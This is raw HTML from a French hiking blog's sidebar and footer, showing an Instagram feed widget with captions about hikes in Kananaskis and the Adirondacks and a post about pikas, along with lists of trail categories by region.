						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="804" data-locatornonce="5a029c4ab7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
